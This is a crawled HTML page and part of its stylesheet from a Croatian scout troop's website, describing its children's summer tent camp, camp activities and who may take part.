

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://logor.plavipingvin.hr/logorovanje.asp
body_size: 13243
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Dječji izviđački ljetni kamp - što je to logorovanje?</title>
<meta name="Keywords" content="logor, logorovanje, izviđači, izviđačko, slobodno vrijeme, mladi, priroda" />
<meta name="Description" content="Saznajte više o logorovanju s izviđačima. Provedite kvalitetno ljetne praznike - u šumi. Ljetni kamp za djecu i mlade - bolje od kampiranja!" />
<meta name="geo.placename" content="Zagreb" />
<meta name="geo.country" content="hr" />
<meta name="Author" content="Dampas" />

<!-- FB meta start -->
<meta property="og:title" content="Dječji izviđački ljetni kamp - što je to logorovanje?">
<meta property="og:type" content="website">
<meta property="og:image" content="http://logor.plavipingvin.hr/images/facebook-link-image.png">
<meta property="og:url" content="http://logor.plavipingvin.hr">
<meta property="og:site_name" content="Logorovanje s izviđačima &quot;Kamanje 2017&quot; | Plavi pingvin">
<meta property="og:description" content="Saznajte više o logorovanju s Odredom izviđača &quot;Plavi pingvin&quot;. Provedite kvalitetno ljetne praznike - u šumi. Za djecu i mlade - bolje od kampiranja!">
<meta property="fb:admins" content="758337332">
<meta property="fb:app_id" content="347576738666746">
<!-- FB meta end -->

<link href="config/style.css" rel="stylesheet" type="text/css" />
<script src="config/AC_RunActiveContent.js" type="text/javascript"></script>
</head>
<body>
<a name="TOP" id="TOP"></a>
<div id="wrap"> 
  <!--Header start-->
	
  <!--Header start-->
  <div id="header">
    <div class="title">
      <p>Logorovanje<br />
      Kamanje 2017<br />
      <span class="podtitle">23. srpnja - 3. kolovoza</span></p>
    </div>
		<script type="text/javascript">
    AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','430','height','148','src','images/flash/headline-banner','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','movie','images/flash/headline-banner' ); //end AC code
    </script>
    <noscript>
      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="430" height="148">
        <param name="movie" value="images/flash/headline-banner.swf" />
        <param name="quality" value="high" />
        <embed src="images/flash/headline-banner.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="430" height="148"></embed>
      </object>
    </noscript>
  </div>
  <!--Header end--> 

  <!--Header end--> 
  <!--div id="border"></div--> 
  <!--Menu start-->
  <div id="meni_conteiner"><div id="meni"><ul><li><a href="index.asp"><span>NASLOVNA</span></a></li><li><a href="opis.asp"><span>LOGOROVANJE 2026</span></a></li><li><a href="logorovanje.asp"><span>O LOGOROVANJU</span></a></li><li><a href="online-prijava.asp" class="online"><span>ONLINE PRIJAVA</span></a></li><li><a href="album.asp"><span>ALBUM</span></a></li><li><a href="roditelji.asp"><span>ZA RODITELJE</span></a></li><li><a href="oprema.asp"><span>POPIS OPREME</span></a></li><li><a href="kontakt.asp"><span>KONTAKT</span></a></li><li><a><span>&nbsp;</span></a></li></ul></div></div><!--Menu end-->  <div class="cell">
    <div class="zelena">
      <h2>Zašto na logorovanje</h2>
      Saznajte više o logorovanju &ndash; što je to, što  tamo radimo, koja je razlika između logorovanja i običnog ljetnog dječjeg kampa, tko sve može ići na logorovanje?
      <p align="right">
        <input type="button" value="Saznaj vi&scaron;e..." class="slick" onclick="location.href='logorovanje.asp'" />
      </p>
    </div>
  </div>
  <div  class="cell">
    <div class="plava">
      <h2>Za roditelje...</h2>
      Naši odgovori na često postavljana pitanja &ndash; 
zašto na logorovanje, kako spremiti dijete na logorovanje, što očekivati, naše preporuke, informacije i sl.
      <p align="right">
        <input type="button" value="Saznaj vi&scaron;e..." class="slick" onclick="location.href='roditelji.asp'" />
      </p>
    </div>
  </div>
  <div class="cell cell-last">
    <div class="roza">
      <h2>Uvjeti putovanja... </h2>
      Spremate se na putovanje s Odredom izviđača &quot;Plavi pingvin&quot;... pročitajte koji su naši uvjeti putovanja, načini plaćanja, mogućnosti otkaza putovanja i sl.
      <p align="right">
        <input type="button" value="Saznaj vi&scaron;e..." class="slick" onclick="location.href='uvjeti.asp'" />
      </p>
    </div>
  </div>

  <!--Main start-->
  <div id="main">
    <div id="left">
      <h1>Zašto na ljetni kamp s izviđačima?</h1>
      <p class="podnaslov"><strong><a name="par1" id="par1"></a></strong>Što je logorovanje?</p>
      <p><strong><img src="images/stranice/album_1.jpg" alt="logor u �umi" width="200" height="138" class="shadow right"  />
      Logorovanje</strong> &ndash; organizirano provođenje slobodnog vremena djece i mladih kroz dva tjedna, na izviđačkom ljetnom kampu, pod šatorima u  šumi. Treba li još nešto reći? Treba? Pa dobro, onda... </p>
      <p><strong>Službeno</strong> &ndash;  logorovanje je kruna izviđačkog rada kroz godinu.</p>
      <p><strong>Neslužbeno</strong> &ndash; logorovanje je ljetni dječji kamp s izviđačkim programom. To je, zapravo, najbolja  aktivnost na kojoj ćete ikad sudjelovati! Neće biti struje, prat ćete se na  sagrađenim tuševima (ili u potoku &ndash; kako kome odgovara), spavati u šatoru, cijeli dan provoditi na livadi koja će  vam dva tjedna biti dom... no to naravno nije sve. Jer tu su zanimljive  aktivnosti, natjecanja i radionice koje su pripremljene za vas te večernji  zabavni program (popularni KZP) uz logorsku vatru... i naravno &ndash; <strong>prijatelji, novi  i stari</strong> kojih ćete se dugo sjećati.</p>
      <p> Nije vam dovoljno? Priroda, jutarnji pjev  ptica, prve ljubavi kraj logorske vatre, dizanje zastave, pečenje kobasica na  logorskoj vatri, noćne straže, kupanje u potoku, spavanje usred šume, odlični predvodnice i predvodnici, super hrana... na kraju ćete  zaključiti samo jedno &ndash; logorovanje uvijek traje prekratko.</p>
      <p class="podnaslov"><a name="par2" id="par2"></a>Što se radi na logorovanju?</p>
      <p>Čim dođete na logorovanje smjestit ćemo  vas u vašu patrolu (izviđačka grupa koja ima svog voditelja &ndash; predvodnicu ili predvodnika)  s kojom ćete provesti ostatak logorovanja. Saznate s kim ste i u kojem šatoru  smješteni te odmah dobijete svoj prvi zadatak &ndash; napraviti policu u svom šatoru  i to samo od granja i špage. Teško? Nije uopće... svima do sad je uspjelo. Naučit ćemo vas kako koristiti pilu i sjekiru te ćete sami posjeći granje za svoju policu.</p>
      <p> Nakon toga sve ide kao na pokretnoj traci  i nećete se ni snaći, a već će biti kraj logorovanja &ndash; izmisliti ime patrole,  pa poklić, pa prva igra, pa natjecanje, dizanje zastave, noćna straža, izlet,  kupanje, ScoutBall (hehe... saznat ćete), napad na logor, polaganje  zavjeta (za izviđače) ili obećanja (za poletarce), patrolna izrada zaklona u  šumi i spavanje u njemu, paljenje vatre, strašna staza, vezanje čvorova, rad s  busolom, potraga za blagom te završni krijes od preko 2 metra!</p>
      <p> Da ne bi mislili da je logorovanje samo  zabava moramo vam reći da ćete morati i raditi &ndash; povremeno ćete s nekim biti  dežurni te ćete morati pomagati u kuhinji, pospremiti blagovaonicu, prati suđe  nakon ručka, biti na straži, po noći, uz logorsku vatru (u paru, samo 2 sata, svaku 4.-5. noć)...</p>
      <p> I to je sve? Naravno da nije &ndash; ovo je  tek mali dio onoga što ćete doživjeti na logorovanju. Za ostatak ćete morati  poći s nama.<span class="top"><a href="#TOP" title="NA VRH">[<img src="images/caret-u.gif" alt="TOP" width="11" height="7" />]</a></span></p>
      <p class="podnaslov"><a name="par3" id="par3"></a>Tko  sve može ići na logorovanje?</p>
      <p><img src="images/stranice/album_25.jpg" alt="igra na logorovanju" width="200" height="150"  class="shadow right" />Logorovanje je za sve članove Odreda  izviđača &quot;Plavi pingvin&quot; te za njihove prijatelje i ostale drage  goste. To zapravo znači &ndash; logorovanje je za svakoga. Postoji samo donja dobna  granica, tj. sudionici moraju biti stariji od 8 godina.</p>
      <p> Jedini uvjet je <strong>plaćena članarina u  Odredu</strong>, tj. dolaskom na logorovanje odlučili ste postati i članom Odreda.<span class="top"><a href="#TOP" title="NA VRH">[<img src="images/caret-u.gif" alt="TOP" width="11" height="7" />]</a></span></p>
      <p class="podnaslov"><a name="par4" id="par4"></a>
      Zašto  je dobro kad nema struje, ni tekuće vode?</p>
      <p><img src="images/stranice/album_52.jpg" alt="igra na logorovanju" width="200" height="150"  class="shadow right" />Da, dobro pitanje &ndash; kako to nekome može  biti dobro? Odgovor je vrlo jednostavan &ndash; 
kad nešto nemaš, to napraviš.</p>
      <p> Nećemo baš proizvoditi struju, ali ćemo  večer provoditi uz svijeće, plinske lampe te uz logorsku vatru. Napravit ćemo  sustav za tuširanje i pitku vodu.</p>
      <p>Nemamo polica u &scaron;atoru &ndash; napravit ćemo ih.</p>
      <p>Nemamo stol &ndash; 
napravit ćemo ga od drveta.</p>
      <p>Nema klupica oko vatrišta &ndash; 
napravit ćemo ih!</p>
      <p>&Scaron;to god se sjetili možete napraviti &ndash; ograničenje je samo ma&scaron;ta.</p>
      <p>Ukoliko nešto ne znate napraviti &ndash; naučit ćete.  Ukoliko nešto ne možete napraviti sami &ndash; netko će vam pomoći. A ako nešto znate  napraviti &ndash; naučit ćete i druge. <span class="top"><a href="#TOP" title="NA VRH">[<img src="images/caret-u.gif" alt="TOP" width="11" height="7" />]</a></span></p>
      <p>&nbsp;</p>
    </div>
    <div id="right"> 
			<img src="images/logo-smotre-2017.jpg" width="100%" height="auto" alt="Smotra Saveza izviđača Hrvatske 2017" /><br />
			&nbsp;
      <!-- DIO ZA OKVIRI�!!! -->
      <div class="RoundBox zeleni-okvir clearfix akcije">
        <ul>
          <li>
            <h4>Odaberite...</h4>
          </li>
          <li class="line">
            <div class="spot">&#8226;</div>
            <div class="akcija"><a href="#par1">Što je logorovanje?</a></div>
          </li>
          <li class="line">
            <div class="spot">&#8226;</div>
            <div class="akcija"><a href="#par2">Što se radi na logorovanju?</a></div>
          </li>
          <li class="line">
            <div class="spot">&#8226;</div>
            <div class="akcija"><a href="#par3">Tko  sve može ići na logorovanje?</a></div>
          </li>
          <li class="line">
            <div class="spot">&#8226;</div>
            <div class="akcija"><a href="#par4">Zašto  je dobro kad nema struje ni tekuće vode?</a></div>
          </li>
          <li class="line">
            <div class="spot">&#8226;</div>
            <div class="akcija last"><a href="online-prijava.asp">Online prijava</a></div>
          </li>
        </ul>
      </div>
      <!-- KRAJ DIJELA ZA OKVIRIĆ -->
      <div class="fb-like" data-href="http://logor.plavipingvin.hr/" data-send="true" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>
      <h4 class="novosti">Novosti</h4>
      <p><span class="date">21. svibnja 2017. </span><br />
        <span class="naslov"><a href="dokumenti/letak-taborovanje-2017.pdf" title="Letak logorovanja s prijavnicom">Prijavite se!</a> </span><br />
        skinite prijavnicu u PDFu, ispunite je i prijavite se!</p>
      <p>&nbsp;</p>
    </div>
  </div>
  <!--Main end-->
  <div id="bottom_line"><!-- zbog IE --></div><!--Footer start--><div id="footer"><a href="index.asp">Naslovna</a><a href="opis.asp">Logorovanje 2026</a><a href="logorovanje.asp">O logorovanju</a><a href="online-prijava.asp">Online prijava</a><a href="album.asp">Album</a><a href="roditelji.asp">Za roditelje</a><a href="kontakt.asp">Kontakt</a><span class="copy">&copy;2000-2026 <a href="http://www.plavipingvin.hr">Odred izviđača &quot;Plavi pingvin&quot;</a></div></div><!--Footer end-->
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12735950-1', 'plavipingvin.hr');
  ga('send', 'pageview');

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://logor.plavipingvin.hr/config/style.css
body_size: 23914
content:
/* CSS Document */
@import "https://fonts.googleapis.com/css?family=Amatic+SC:700&subset=latin,latin-ext";
@import "https://fonts.googleapis.com/css?family=Caveat+Brush&subset=latin,latin-ext";

@font-face {
    font-family: 'open_sans';
    src: url('fonts/opensans/OpenSans-Regular-webfont.eot');
    src: url('fonts/opensans/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans/OpenSans-Regular-webfont.woff') format('woff'),
         url('fonts/opensans/OpenSans-Regular-webfont.ttf') format('truetype'),
         url('fonts/opensans/OpenSans-Regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal; }

@font-face {
    font-family: 'open_sans';
    src: url('fonts/opensans/OpenSans-Bold-webfont.eot');
    src: url('fonts/opensans/OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans/OpenSans-Bold-webfont.woff') format('woff'),
         url('fonts/opensans/OpenSans-Bold-webfont.ttf') format('truetype'),
         url('fonts/opensans/OpenSans-Bold-webfont.svg#open_sansbold') format('svg');
    font-weight: bold;
    font-style: normal; }


@font-face {
    font-family: 'open_sans';
    src: url('fonts/opensans/OpenSans-ExtraBold-webfont.eot');
    src: url('fonts/opensans/OpenSans-ExtraBold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans/OpenSans-ExtraBold-webfont.woff') format('woff'),
         url('fonts/opensans/OpenSans-ExtraBold-webfont.ttf') format('truetype'),
         url('fonts/opensans/OpenSans-ExtraBold-webfont.svg#open_sanslight') format('svg');
    font-weight: 700;
    font-style: normal; }

@font-face {
    font-family: 'londrina solid';
    src: url('fonts/londrinasolid-regular_2-HR.woff2') format('woff2'),
         url('fonts/londrinasolid-regular_2-HR.woff') format('woff'),
         url('fonts/londrinasolid-regular_2-HR.ttf') format('truetype');
    font-weight: normal;
    font-style: normal; }


body, td, th, input, textarea {
	font-family: 'open_sans','Helvetica Neue',Helvetica,Arial,sans-serif;
	font-size: 16px;
	line-height: 1.65;
	color: #001422;
}
body {
	background:url(../images/bg.jpg) repeat top #001422;
	background-color: #ebfcf2;
	text-align: center;
}
p {
	margin: 0;
	padding: 0
}
strong {
	color: #2D70B8;
	font-weight: 700;
}
img {
	border: 0px none;
}
#wrap {
	position: relative;
	width: 1060px;
	margin: 0 auto;
	text-align: left;
}
#left {
    float: left;
    padding: 10px 20px;
    width: 690px;
}

#header {
	width:100%;
	height:148px;
	clear: both;
	border: 1px solid #FFFFFF;
	overflow: hidden;
	background-color: #000066;
	text-align: right;
}
#border {
	background-color: #0066FF;
	width:758px;
	height:9px;
	clear: both;
	border-left: 1px solid #001422;
	border-right: 1px solid #001422;
}
h1, h4.novosti {
	font-family: "Londrina Solid", Arial, Helvetica, sans-serif;
	font-size:42px;
	color:#0070B8;
	line-height: 1.1;
	text-shadow: 1px 2px 3px rgba(0, 0, 0, 0.40);
}
#footer {
	width:100%;
	text-align:center;
	font-size: 8px;
	float: left;
	clear: both;
	background:url(../images/bg.jpg) repeat top #001422;
	padding-top: 10px;
	margin-bottom: 15px;
}
/* hack za IE5.5 \*/
* html #footer {
	margin-bottom: 0px;
	m\argin-bottom: 0px;
	padding-bottom: 15px;
	p\adding-bottom: 15px;
}
/* end hack za IE5.5 */

#footer a {
	color:#7E97B0;
	text-decoration:none;
	font-size:13px;
	padding-left:8px;
	padding-right:8px;
}
#footer a:hover {
	text-decoration:underline;
}
#bottom_line {
	margin: 0px;
	padding: 0px;
	background-color: #DF38A2;
	width:100%;
	height:8px!important;
	clear: both;
}
.copy {
	display: block;
	font-size:13px;
	color:#43576B;
	margin-top: 5px;
}
.copy a {
	font-size:x-small;
	color:#43576B;
}
#main {
	background:url(../images/main_bg.jpg) #FFFFFF top repeat-x;
	width:100%;
	position: relative;
	clear: both;
	float: left;
	border-top: 3px solid #001422;
}
#main a {
	color:#006EB4;
	text-decoration:none;
}
#main a:hover {
	color:#006EB4;
	text-decoration:underline;
}
#main p {
	margin-bottom: 10px;
}
#main p.podnaslov {
	color: #ff6600;
	font-size: 1.500em;
	font-weight: bold;
	line-height: 40px;
	margin-bottom: -1px;
}
#main h2 {
	background:url(../images/h2_bg.jpg) top repeat-x #0170BF;
	font-size:16px;
	color:#FFFFFF;
	padding-left:10px;
}
#main h3 {
	background:#E2F6FF;
	font-size:12px;
	font-weight:normal;
}
#left h4 {
	font-size:12px;
	font-weight:normal;
	color:#F01720;
}
#main h4 a {
	font-size:12px;
	font-weight:normal;
	color:#F01720;
	text-decoration:underline;
}
#main h4 a:hover {
	font-size:12px;
	font-weight:normal;
	color:#F01720;
	text-decoration:none;
}
.cell {
	font-family:"Caveat Brush",cursive;
	font-size: 21px;
	width:349px;
	width: calc(100% / 3 - 4px);
	float: left;
	margin-left: 1px;
	margin-right:4px;
}
.cell {
	position: relative;
	border-bottom: 1px solid #FFF;
}
.cell:before, .cell:after {
	content: "";
	position: absolute;
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(transparent), to(#FFF));
	background-image: -webkit-linear-gradient(transparent, #FFF);
	background-image: -moz-linear-gradient(transparent, #FFF);
	background-image: -o-linear-gradient(transparent, #000);
	top: -1px;
	bottom: -1px;
	width: 1px;
}
.cell:before {
	left: -1px;
}
.cell:after {
	right: -1px;
}
.cell-last {
	margin-right: 0px;
}
.cell .zelena {
	padding: 5px 15px 10px;
	background: #449900;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #449900 0%, #5dc900 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#449900), color-stop(100%,#5dc900));
	background: -webkit-linear-gradient(top,  #449900 0%,#5dc900 100%);
	background: -o-linear-gradient(top,  #449900 0%,#5dc900 100%);
	background: -ms-linear-gradient(top,  #449900 0%,#5dc900 100%);
	background: linear-gradient(top,  #449900 0%,#5dc900 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#449900', endColorstr='#5dc900',GradientType=0 );
}
.cell .plava {
	padding: 5px 15px 10px;
	background: #066a99;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #066a99 0%, #0787c8 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#066a99), color-stop(100%,#0787c8));
	background: -webkit-linear-gradient(top,  #066a99 0%,#0787c8 100%);
	background: -o-linear-gradient(top,  #066a99 0%,#0787c8 100%);
	background: -ms-linear-gradient(top,  #066a99 0%,#0787c8 100%);
	background: linear-gradient(top,  #066a99 0%,#0787c8 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#066a99', endColorstr='#0787c8',GradientType=0 );
}
.cell .roza {
	padding: 5px 15px 10px;
	background: #991a66;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #991a66 0%, #cc2285 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#991a66), color-stop(100%,#cc2285));
	background: -webkit-linear-gradient(top,  #991a66 0%,#cc2285 100%);
	background: -o-linear-gradient(top,  #991a66 0%,#cc2285 100%);
	background: -ms-linear-gradient(top,  #991a66 0%,#cc2285 100%);
	background: linear-gradient(top,  #991a66 0%,#cc2285 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#991a66', endColorstr='#cc2285',GradientType=0 );
}
.cell p {
	margin: 0px;
	padding: 0px;
	margin-top: 10px
}
/* hack za IE5.5 \*/
* html .cell p {
	margin-top: 8px;
	m\argin-top: 8px;
}
/* end hack za IE5.5 */

.cell h2 {
	color: #ffff00;
	font-family: "Amatic SC",Arial,Helvetica,sans-serif;
	font-size: 43px;
	font-weight: bold;
	line-height: 0.8;
	margin: 14px 0;
}
.slick {
	cursor: pointer;
	-moz-box-shadow: 2px 2px 5px 0px #5c5c5c;
	-webkit-box-shadow: 2px 2px 5px 0px #5c5c5c;
	box-shadow: 2px 2px 5px 0px #5c5c5c;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ffc44f), color-stop(1, #f56600) );
	background:-moz-linear-gradient( center top, #ffc44f 5%, #f56600 100% );
 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc44f', endColorstr='#f56600');
	background-color:#ffc44f;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	border:1px solid #542200;
	display:inline-block;
	color:#ffffff;
	font-size:14px;
	font-weight:bold;
	padding:4px 8px;
	text-decoration:none;
	text-shadow:1px 1px 2px #662702;
}
.slick:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f56600), color-stop(1, #ffc44f) );
	background:-moz-linear-gradient( center top, #f56600 5%, #ffc44f 100% );
 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f56600', endColorstr='#ffc44f');
	background-color:#f56600;
}
.slick:active {
	position:relative;
	top:1px;
}
.date {
	background:url(../images/date.jpg) no-repeat left;
	padding-left:20px;
	height:30px;
	line-height:30px;
	vertical-align:middle;
	font-weight:bold;
	color: #999999;
}
#right {
	width:300px;
	float: right;
	padding:20px 15px;
	position:inherit
}
#right .naslov {
	font-weight: bold;
	color: #006EB4;
}
.cell_right {
	width:220px;
	float: right;
	line-height:1.2;
	margin:0px 15px 0px 0px;
	position:inherit;
	font-size:12px
}
/* hack za IE5.5 \*/
* html .cell_right {
	margin: 20px 10px 0px 0px;
	m\argin: 20px 10px 0px 0px;
}
/* end hack za IE5.5 */

.cell_middle {
	width:220px;
	float: right;
	line-height:1.2;
	margin:0px 34px 0px 0px;
	position:inherit;
	font-size:12px
}
/* hack za IE5.5 \*/
* html .cell_middle {
	margin-top: 20px;
	m\argin-topt: 20px;
}
/* end hack za IE5.5 */

.cell_left {
	width:220px;
	float: right;
	line-height:1.2;
	margin:0px 34px 0px 0px;
	position:inherit;
	font-size:12px
}
/* hack za IE5.5 \*/
* html .cell_left {
	margin-top: 20px;
	m\argin-top: 20px;
}
/* end hack za IE5.5 */

#submenu {
	width:220px;
	float: left;
	position:inherit;
	background:#0170B5 url(../images/submenu.jpg) top repeat-y;
	color:#76C8FF
}
#submenu h1 {
	font-size:20px;
	font-weight:bold;
	color:#FFEEEB;
	background:url(../images/submenu_bg.jpg) top repeat-x #E01D25;
	height:33px;
	text-align: center;
	vertical-align: middle;
}
#submenu a {
	font-size:12px;
	color:#FEFCFD;
	text-decoration:none;
}
#submenu a:hover {
	font-size:12px;
	color:#FEFCFD;
	text-decoration:underline;
}
.title {
	font-family:"Londrina Solid", "Trebuchet MS", Verdana, Tahoma;
	font-size:52px;
	color:#FFFFFF;
	padding-left:20px;
	padding-top: 10px;
	letter-spacing: 0.042em;
	word-spacing: 0em;
	line-height: 1.0;
	float: left;
}
.title .podtitle {
	font-size:21px;
	margin-right: -10px
}
/* ===== TOP MENI stilovi ===== */
#meni_conteiner {
	clear: both;
	padding: 11px 0;
	position: relative;
	width: 100%;
	z-index: 200;
}
* html #meni_conteiner {
	padding-left: 5px;
	width: 755px;
}
#meni {
	color: #ffffff;
	font-family: "Londrina Solid",Arial,Helvetica,sans-serif;
	font-size: 19px;
	height: 25px;
}
* html #meni {
	margin: 0px;
	text-align:center;
}
/* micanje bulleta, margina i paddinga s liste */
#meni ul {
	padding: 0px;
	margin: 0px;
	list-style-type:none;
}
/* float da bi bila vodoravna i relativna */
/* da možemo kontorlirati poziciju dropdown menija */
#meni li {
	float:left;
	padding: 0px;
	margin: 0px;
	position:relative;
	display:inline;
}
/* style za tablicu kako ne bi bila dio layouta - potrebno za IE */
#meni table {
	position:absolute;
	top:0;
	left:0;
}
/* glavni stil za linkove - bit ce primijenjen i na ostale ako se ne promijeni */
#meni a, #meni a:visited {
	display: block;
	color: #FFFFFF;
	text-decoration: none;
	margin: 0 0 10px;
	padding: 1px 15px;
	border-left: 1px solid #618AA6;
}
/* style za linkove dropdown menija */
#meni ul ul a, #meni ul ul a:visited {
	margin: 0px;
	background:#CCD9E5;
	color:#336699;
	border-left: 1px solid #6699CC;
	border-right: 1px solid #6699CC;
	border-bottom: 1px solid #6699CC;
	height:auto;
	line-height:14px;
	padding:3px 10px;
	width:100px;
}
/* hack za IE5.5 \*/
* html #meni ul ul a, * html #meni ul ul a:visited {
	width:122px;
	w\idth:100px;
}
/* end hack za IE5.5 */

/* style za background drugog nivoa koji ima podmeni */
#meni ul ul a.drop, #meni ul ul a.drop:visited {
	background:#CCD9E5 url(../images/meni_drop.gif) bottom right no-repeat;
}
/* style za background drugog nivoa koji ima podmeni - hover */
#meni ul ul a.drop:hover {
	background:#6699CC url(../images/meni_drop-full.gif) top right no-repeat;
}
#meni ul ul :hover > a.drop {
	background:#6699CC url(../images/meni_drop-full.gif) top right no-repeat;
}
/* skrivamo dropdown menije i postavljamo ih na apsolute kako ne bi zauzimali mjesto */
#meni ul ul {
	visibility:hidden;
	width:122px;
	position:absolute;
	height:0px;
	z-index: 200;
	top:22px; /* odmak od vrha menija do pocetka dropdowna - stavlja uz doljnji rub */
	left:0px;
}
/* hack za IE5.5 \*/
* html #meni ul ul {
	margin-top: 2px;
	top:20px;
	t\op:22px;
}
/* end hack za IE5.5 */

/* 3. nivo dropdown - postavke lijevo i gore */
#meni ul ul ul a, #meni ul ul ul a:visited {
	width:113px;
}
* html #meni ul ul ul a, * html #meni ul ul ul a:visited {
	width:135px;
}
#meni ul ul ul {
	width:135px;
	left:116px;
	top:4px;
	z-index: 200;
	border-top: 1px solid #6699CC;
}
/* hack za IE5.5 \*/
* html #meni ul ul ul {
	width: 135px;
	w\idth: 135px;
	top:-1px;
	left:120px;
	l\eft:119px;
}
/* end hack za IE5.5 */

/* 3. nivo left meni (ako nema mjesta na desno) */
#meni ul ul ul.left {
	left:-122px;
}
/* top level link hover */
#meni a:hover {
	color: #FFCC00;
	background:transparent;
}
#meni :hover > a {
	color: #FFCC00;
	background-color:rgba(255,255,255,.15);
}
#meni a.online, #meni a:visited.online {
	color: #FFCC00;
}
#meni a:hover.online {
	color: #FFFFFF;
}
/* downmeni link hover */
#meni ul ul a:hover {
	background:#6699CC;
	color: #FFFFFF;
}
#meni ul ul :hover > a {
	background:#6699CC;
	color: #FFFFFF;
}
/* 2. nivo visible kada je drugi nivo hover */
#meni ul li:hover ul, #meni ul a:hover ul {
	visibility:visible;
}
/* 3. nivo hidden kada je drugi nivo hover */
#meni ul :hover ul ul {
	visibility:hidden;
}
/* 3. nivo visible kada je drugi nivo hover */
#meni ul :hover ul :hover ul {
	visibility:visible;
}
/* TOP MENI kraj */


/* AKCIJE LISTA -------------------------------------------------- */

.akcije {
	padding: 10px 10px 2px;
}
.akcije ul {
	list-style: none;
	font-size: 14px;
	margin: 0px;
	padding: 0px;
}
.akcije li {
	text-align:left;
	margin: 0px;
	margin-top: 3px;
	padding-left: 3px;
	padding-bottom: 0px;
	padding-top: 0px;
}
.RoundBox {
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.60);
